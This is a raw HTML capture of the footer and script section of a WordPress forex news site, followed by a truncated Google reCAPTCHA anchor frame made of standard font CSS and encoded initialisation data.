class="ultp-block-item ultp-block-media post-id-21386"><div class="ultp-block-content-wrap"><div class="ultp-block-image ultp-block-image-opacity"><a href="http://todaysforexnews.com/bitcoins-price-dropped-below-100000-usd-a-complete-analysis/" ><img decoding="async"  alt="Cryptocurrencies"  src="http://todaysforexnews.com/wp-content/uploads/2025/11/Bitcoins-Price-Dropped-Below-100000-USD-–-A-Complete-Analysis.png" /></a></div><div class="ultp-block-content"><h3 class="ultp-block-title "><a href="http://todaysforexnews.com/bitcoins-price-dropped-below-100000-usd-a-complete-analysis/" >Bitcoin’s Price Dropped Below 100,000 USD – A Complete Analysis</a></h3></div></div></div></div></div><div class="pagination-block-html" aria-hidden="true" style="display: none;"></div></div></aside>                        </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</article> <!-- /.post -->
<!-- Instagram -->
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-96"><a rel="privacy-policy" href="http://todaysforexnews.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97"><a href="http://todaysforexnews.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2023, All Rights Reserved                </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2017
Version: 8.7 (rara)
Deploy mode: deploy
uid: 69204356c4485
-->
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap.td-main-page-wrap.td-container-wrap {
color: #fff;
}
.td-footer-wrapper .td-pb-span4:nth-child(2) .td_block_7{display:none}
</style>
<!-- <link rel='stylesheet' id='ultp-style-css' href='http://todaysforexnews.com/wp-content/plugins/ultimate-post/assets/css/style.min.css?ver=4.1.26' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/2b3jl18k/2hvko.css" media="all"/>
<style id='ultp-post-ultp-widget-inline-css' type='text/css'>
.ultp-block-9be868.wp-block-ultimate-post-post-list-3 .ultp-block-row.ultp-block-items-wrap { grid-template-columns: repeat(1, 1fr); }.ultp-block-9be868 .ultp-block-row { grid-column-gap: 30px; }.ultp-block-9be868 .ultp-block-row {row-gap: 30px; }.ultp-block-9be868 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-9be868 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-9be868 .ultp-heading-wrap .ultp-heading-inner span { border-radius:0px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-items-wrap .ultp-block-item .ultp-block-title, .ultp-block-9be868 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a{font-size:16px;line-height:20px !important;letter-spacing:0px;}.ultp-block-9be868 .ultp-block-content .ultp-block-title { padding:0px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-content-wrap { padding: 0px; }.ultp-block-9be868 .ultp-block-item .ultp-block-image{height:fit-content;} .ultp-block-9be868 .ultp-block-item .ultp-block-image { max-width: 32%; }.ultp-block-9be868 .ultp-block-image { filter: grayscale(0%); }.ultp-block-9be868 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-9be868 .ultp-block-item .ultp-block-image { margin-right: 20px; } .rtl .ultp-block-9be868 .ultp-block-item .ultp-block-image { margin-right: 0; margin-left: 20px; }.ultp-block-9be868 .ultp-pagination-wrap .ultp-pagination, .ultp-block-9be868 .ultp-loadmore { margin:40px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-wrapper .ultp-block-item { text-align:left; }.ultp-block-9be868 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-9be868 .ultp-block-wrapper { padding:0px 0px 0px 0px; }.ultp-block-9be868 .ultp-heading-inner, .ultp-block-9be868 .ultp-sub-heading-inner { text-align:left; }.ultp-block-9be868 .ultp-heading-wrap .ultp-heading-inner{font-weight:700;text-decoration:none;}.ultp-block-9be868 .ultp-heading-wrap .ultp-heading-inner span { color:#ffffff; }.ultp-block-9be868 .ultp-heading-inner { border-bottom-color:#fcb900; }.ultp-block-9be868 .ultp-heading-inner span { background-color:#fcb900; }.ultp-block-9be868 .ultp-heading-inner { border-bottom-width:2px; }.ultp-block-9be868 .ultp-block-content .ultp-block-title a { color:var(--postx_preset_Contrast_1_color) !important; }.ultp-block-9be868 .ultp-block-content .ultp-block-title a:hover { color:#fcb900 !important; }.ultp-block-9be868 .ultp-block-items-wrap .ultp-block-item .ultp-block-title, .ultp-block-9be868 .ultp-block-items-wrap .ultp-block-item .ultp-block-title a{font-weight:500;text-decoration:none;}.ultp-block-9be868 .ultp-block-content-middle .ultp-block-content { -ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center; }.ultp-block-9be868.wp-block-ultimate-post-post-list-3 .ultp-layout2 .ultp-block-item::before { color:var(--postx_preset_Base_2_color); }.ultp-block-9be868.wp-block-ultimate-post-post-list-3 .ultp-layout2 .ultp-block-item::before{background-color: var(--postx_preset_Contrast_2_color);}.ultp-block-9be868 .ultp-block-content { text-align:left; } .ultp-block-9be868 .ultp-block-meta {justify-content: flex-start;}.ultp-block-9be868 .ultp-block-item .ultp-block-image img {object-fit: cover;}@media (max-width: 768px) {.ultp-block-9be868 .ultp-block-item .ultp-block-image {margin-right:0; margin-left:0; max-width: 100%; } .ultp-block-9be868 .ultp-block-media .ultp-block-content-wrap { display: block;} .ultp-block-9be868 .ultp-block-media .ultp-block-content-wrap .ultp-block-content {margin: auto 0px !important; padding: 0px }}.ultp-block-9be868 .ultp-loading .ultp-loading-blocks div { --loading-block-color: var(--postx_preset_Primary_color); }@media (min-width: 992px) {}@media only screen and (max-width: 991px) and (min-width: 768px) {}@media (max-width: 767px) {}
</style>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script   type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script   type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "http:\/\/todaysforexnews.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7" id="td-site-min-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/stacktable.js?ver=3.4.4" id="stacktable-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.appear.js?ver=1.1" id="wp_review-jquery-appear-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnificPopup-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.exitIntent.js?ver=3.0.0" id="wp-review-exit-intent-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/todaysforexnews.com\/wp-admin\/admin-ajax.php","popup":{"enable":false,"width":"800px","animation_in":"bounceIn","animation_out":"bounceOut","overlay_color":"#0b0b0b","overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"post_type":"post","queryby":"category","orderby":"random","category":0,"tag":0,"review_type":0,"limit":6,"expiration":30,"cookie_name":"wpr-popup","delay":0,"show_on_load":false,"show_on_reach_bottom":false,"exit_intent":true,"screen_size_check":false,"screen_width":""},"rateAllFeatures":"Please rate all features","verifiedPurchase":"(Verified purchase)","commentImageUploadNonce":"6c6bcf9009"};
/* ]]> */
</script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/main.js?ver=3.4.4" id="wp_review-js-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.knob.min.js?ver=1.1" id="jquery-knob-js"></script>
<script   type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script   type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script   type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://todaysforexnews.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "823c5cc1aa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://todaysforexnews.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="ultp-script-js-extra">
/* <![CDATA[ */
var ultp_data_frontend = {"url":"http:\/\/todaysforexnews.com\/wp-content\/plugins\/ultimate-post\/","active":"","ultpSavedDLMode":"ultplight","ajax":"http:\/\/todaysforexnews.com\/wp-admin\/admin-ajax.php","security":"d35c2becf4","home_url":"http:\/\/todaysforexnews.com","dark_logo":""};
/* ]]> */
</script>
<script   type="text/javascript" src="http://todaysforexnews.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=4.1.26" id="ultp-script-js"></script>
<!-- JS generated by theme -->
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'http://todaysforexnews.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'http://todaysforexnews.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
<header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
</header>
<div class="tdw-content">
<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_69204356c51e7"></textarea>
<div id="td_live_css_uid_1_69204356c51e7" class="td-code-editor"></div>
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_69204356c51e7');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_69204356c51e7");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div>
</div>
<footer>
<a href="#" class="tdw-save-css">Save</a>
<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>
<div class="tdw-resize"></div>
</footer>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.799 seconds, on November 21, 2025 @ 10:47 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB&co=aHR0cHM6Ly90b2RheXNmb3JleG5ld3MuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1pkgkomzzg33
body_size: 45043
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1GPjq_uzatA34phOGCHnsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1GPjq_uzatA34phOGCHnsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1GPjq_uzatA34phOGCHnsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dl8O3w7oHZsOfw43CtlPDscOwGMKQdMOnwovDkUfCqsKmXsOdw7jDlhdfw4RVbMOUwpnDtVovwq8owrjCjmDDhDwEw6DCsnfDkT4MDsKgAhPCuXtdEcKZH0YCGMKOM8K0VgfCqS/[base64]/DtVfCnsOILMOfVx/CqsKmw587w4kPdsO/L2zDhVPCmMOcwoFxbsK5dUYaw4HCoMOTw4tdw77Do8KcScOjIwVPwoReIW1Twp9JwqTCngjDgTPCk8KUwp3DosKUTiLDnMKSbUtUw6jCnwITwqwGUDNOw6/DtMOXw6TDmMKTYsKQwpPCl8OnUMOFecOwEcOawo48RcOHMsKPAcO4J3/CvX3CtXbCsMOpPQfCqMKBUU/Du8OBFMKTR8KWGsOkwpLDijXDuMOiwrMuDMKuVMO1B0oueMO4w5HCkMKEw6AXwqPDjSfClsO0PjfDkcK3aUNswq/Dh8KYwqogworCgj7CusOqw79IwpDCs8K8P8Kgw5EhdnshFX3DpcKrBcKCwoHClGjDjcKpwrHCo8K3wo3DmzUqHQTCjAbCnmMYCilBwrIjbcK3CVlpw7fCuBnDl3/Cm8K3PMKgwqIwb8OPwpPCsEHDjzQOw7nCp8KhdkghwozCok1GZ8KkA0zDn8O3AcOkwpsJwq4wwpoXw6TDgiLCjcK2w4Q4w57CsMKIw5dadjfChijCr8Otw4FFw4rCtXnClcO/[base64]/Cl8KKwr3Dg8OoWQ9KEjlCB3kuRn3DjMO+fS8pwoXDozvDgsO+SHByw6wlwr5xwr7Cn8Kow7dXXWpSVsO7OQA4w78uUcKieTrCmMOnw796w6bDg8OTQMKSwozCg3DCgVpNwqLDlMOww4nDng7CjcO/[base64]/[base64]/wp54cALCmMOhdGDCtMK+MMO2dXLCssKCKQ8nA8OmfE7Ci8OPaMKzwqTCn2Z+w4/CjUgHdcOkBMOPanULwprDvx5Tw5MGPiseG1A3PMKNRFU8w5szw7nCgxwAUSbCizrCtMKDcXIYw65awo5EHcOGA2pEw7/Du8KUw4Qyw73DqVPDi8OFGD4+fh8Vw7kdUsKVw7XDvD0Vw4bChwkMVR3DkMOTw7vCisOJwqoowq/DnhlZwq7CssOiPcKFwrg/wrXDrAfDvcOAEDVPM8KvwqM6Y0E8w6otFUI6EMOIOsOHw7TDtcOQJyMWBjEaBMKew69RwoZcGA3DlRAgw4/Dn34qw489w5bCtGk2XCrCp8Oww4xgMcOewqXDv13DosOCwpjDlMOWR8O+w4LCjEwewq1sZMKfw5